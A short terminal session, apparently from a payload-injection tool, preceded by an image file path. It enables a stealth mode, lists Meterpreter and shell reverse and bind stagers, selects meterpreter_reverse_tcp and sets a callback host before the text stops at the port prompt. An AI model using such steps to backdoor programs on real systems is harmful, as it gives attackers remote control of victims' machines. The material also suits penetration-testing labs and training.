 Enable Stealth Mode? (Y/N/H): y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): l
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.8.124
SET LPORT: